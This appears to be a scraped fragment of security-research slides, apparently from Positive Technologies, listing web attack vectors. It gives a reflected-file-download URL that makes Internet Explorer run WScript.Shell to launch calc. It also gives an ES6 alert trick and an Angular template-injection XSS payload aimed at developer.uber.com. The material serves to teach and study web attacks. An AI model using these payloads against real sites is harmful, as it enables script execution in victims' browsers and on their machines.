ptsecurity.com
Detected Vectors
77
http://friendfeed.com/api/feed/public?callback=var WshShell=new
ActiveXObject("WScript.Shell");WshShell.Exec("calc");//
Internet Explorer Reflected File Download
Reflected XSS on developer.uber.com via Angular template injection
ES6
alert`1`
https://developer.uber.com/docs/deep-
linking?q=wrtz{{(_="".sub).call.call({}[$="constructor"].getOwnPropertyD
escriptor(_.__proto__,$).value,0,"alert(1)")()}}zzzz
 